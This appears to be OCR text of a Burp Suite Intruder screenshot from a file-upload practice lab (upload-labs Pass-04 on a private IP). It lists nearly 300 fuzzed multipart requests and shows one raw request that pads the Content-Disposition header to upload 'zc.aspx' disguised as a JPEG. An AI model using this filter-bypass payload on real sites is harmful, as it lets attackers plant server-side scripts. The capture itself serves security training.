 Intruder attack 30
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
289 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
290 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
291 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
292 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
293 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
294 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
295 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
296 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
297 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
共297条payload
Request Response
Raw Params Headers Hex
POST /uploadLabs/Pass-04/index.php HTTP/1.1
Host: 192.168.168.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://192.168.168.139/uploadLabs/Pass-04/index.php
Cookie: PHPSESSID=sn9869df1771t1hf3e0led9r11
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------11569446816139
Content-Length: 2518
-----------------------------11569446816139
Content-Disposition:
form-data---------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------; name="upload_file"; filename="zc.aspx"
Content-Type: image/jpeg
? < + > Type a search term matches
雷神众测
Finished